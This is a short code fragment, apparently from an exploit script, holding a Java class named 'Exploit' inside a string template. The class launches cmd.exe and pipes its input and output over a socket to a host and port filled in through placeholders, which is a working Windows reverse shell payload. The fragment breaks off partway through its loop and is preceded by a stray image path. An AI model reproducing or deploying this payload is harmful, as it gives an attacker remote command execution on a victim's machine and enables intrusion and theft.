 program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Exploit {
public Exploit() throws Exception {
String host="%s";
int port=%d;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),
pe=p.getErrorStream(),
si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()) {
while(pi.available()>0)
so.write(pi.read());
while(pe.available()>0)
so.write(pe.read());
while(si.available()>0)
po.write(si.read());
so.flush();
po.flush();
Thread.sleep(50);
try {
p.exitValue();
break;
}